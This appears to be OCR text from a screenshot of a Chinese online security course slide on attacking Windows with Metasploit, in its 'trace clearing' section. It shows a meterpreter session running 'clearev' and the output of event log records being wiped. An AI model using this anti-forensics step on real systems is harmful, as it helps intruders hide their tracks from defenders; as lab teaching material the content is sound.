 上课中 01:09:12
网络安全
腾讯课堂
msf 攻击windows实例
合天网安实验室
WWW.HETIANLAB.COM
T
痕迹清除
05
meterpreter > clearev
[*] Wiping 3184 records from Application...
[*] Wiping 0 records from System...
[*] Wiping 0 records from Security...
meterpreter >